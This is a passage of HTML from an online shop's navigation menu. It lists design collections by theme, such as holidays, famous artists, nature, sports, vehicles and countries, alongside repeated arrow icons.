                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-world-religions" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        World Religions
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://homecraftology.com/collections/all/Christianity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christianity
                                              </a>
                                            </li><li>
                                              <a href="/collections/judaism" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Judaism
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-33">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countries
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
